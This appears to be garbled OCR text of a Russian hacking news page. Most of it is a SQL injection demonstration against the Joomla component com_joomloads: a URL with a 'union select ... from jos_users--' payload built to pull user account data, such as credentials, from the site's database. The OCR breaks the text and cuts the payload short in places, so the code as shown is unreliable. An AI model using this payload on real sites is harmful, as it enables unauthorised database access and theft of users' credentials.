
option=com_joomloads&view=package&Itemid=2&packag
<SQL
CODE>
Демонстрация:
http://www.xxx.com/index.php?
option=com_joomloads&view=package&
Itemid=2&packageId=-156+union+select+1,2,3,concat(user
5,6,7,8,9,10,11,12,13,14,15,16,17+from+jos_users--
Теги:
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи
Подписаться